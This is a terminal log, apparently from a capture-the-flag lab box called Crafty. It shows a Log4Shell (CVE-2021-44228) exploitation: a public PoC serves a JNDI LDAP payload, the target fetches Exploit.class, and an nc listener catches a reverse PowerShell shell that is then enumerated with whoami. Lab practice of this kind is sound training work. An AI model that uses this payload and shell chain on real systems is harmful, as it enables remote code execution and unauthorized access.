 [HQ🚀🌐 ][👾~/pwk/s4/Crafty/vuln/log4j-shell-poc]
$ python3 poc.py --userip 10.10.16.9 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.16.9:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.16.9:8000/Exploit.class
10.129.155.178 - - [10/Feb/2024 21:11:29] "GET /Exploit.class HTTP/1.1" 200 -
<qwe> ${jndi:ldap://10.10.16.9:1389/a}
<qwe> ${jndi:ldap://10.10.16.9:1389/a}
/
[HQ🚀🌐 ][👾/mnt/hgfs/share/pwk/s4/Crafty/vuln/log4j-shell-poc]
$ sudo rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.9] from (UNKNOWN) [10.129.155.178] 49726
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\users\svc_minecraft\server> whoami
whoami
crafty\svc_minecraft
PS C:\users\svc_minecraft\server> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\users\svc_minecraft\server>